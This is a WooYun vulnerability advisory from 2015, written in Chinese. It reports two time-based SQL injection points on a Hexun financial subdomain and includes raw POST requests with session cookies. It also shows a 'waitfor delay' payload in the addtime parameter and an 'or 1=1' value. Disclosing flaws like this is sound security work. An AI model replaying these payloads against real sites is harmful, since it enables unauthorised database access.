漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0119318
漏洞标题:和讯网某站2处延时注入
相关厂商:和讯网
漏洞作者: 路人甲
提交时间:2015-06-09 18:32
修复时间:2015-07-24 18:48
公开时间:2015-07-24 18:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-06-09: 细节已通知厂商并且等待厂商处理中
2015-06-09: 厂商已经确认,细节仅向厂商公开
2015-06-19: 细节向核心白帽子及相关领域专家公开
2015-06-29: 细节向普通白帽子公开
2015-07-09: 细节向实习白帽子公开
2015-07-24: 细节向公众公开
简要描述:
延时注入
详细说明:
第一处
POST http://zhibiao.hexun.com/Inventorpage/_IndexIconography_Big HTTP/1.1
Host: zhibiao.hexun.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zhibiao.hexun.com/Inventorpage/IndexIconography?userid=22944264
Content-Length: 45
Cookie: HexunTrack=SID=201506031851430130a13eed981cb484a8f1b57adb17f2c17&CITY=11&TOWN=0; vjuids=15062a309.14dd1340574.0.dd4088478bdde8; vjlast=1433733957.1433842839.13; __utma=194262068.1050691390.1433733958.1433733958.1433842719.2; __utmz=194262068.1433733958.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); lv=1433736085; vn=1; pv_uid=1433736086083; ASP.NET_SessionId=rts53r2jinpglwbspzfwye5m; Hm_lvt_6324e7bdbecd35bc03f74df3b4540547=1433842719; Hm_lpvt_6324e7bdbecd35bc03f74df3b4540547=1433842939; __utmb=194262068.11.10.1433842719; __utmc=194262068; __utmt=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userid=22944264&bigid=1&indexid=7009&addtime=

第二处:
POST http://zhibiao.hexun.com/Inventorpage/_IndexIconography_Small HTTP/1.1
Host: zhibiao.hexun.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zhibiao.hexun.com/Inventorpage/IndexIconography?userid=22944264
Content-Length: 56
Cookie: HexunTrack=SID=201506031851430130a13eed981cb484a8f1b57adb17f2c17&CITY=11&TOWN=0; vjuids=15062a309.14dd1340574.0.dd4088478bdde8; vjlast=1433733957.1433842839.13; __utma=194262068.1050691390.1433733958.1433733958.1433842719.2; __utmz=194262068.1433733958.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); lv=1433736085; vn=1; pv_uid=1433736086083; ASP.NET_SessionId=rts53r2jinpglwbspzfwye5m; Hm_lvt_6324e7bdbecd35bc03f74df3b4540547=1433842719; Hm_lpvt_6324e7bdbecd35bc03f74df3b4540547=1433842939; __utmb=194262068.11.10.1433842719; __utmc=194262068; __utmt=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userid=22944264&smallid=1+or+1%3D1&indexid=7009&addtime=

都是参数addtime=';waitfor delay '0:0:5'--存在注入:
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-06-09 18:46
厂商回复:
正在处理
最新状态:
暂无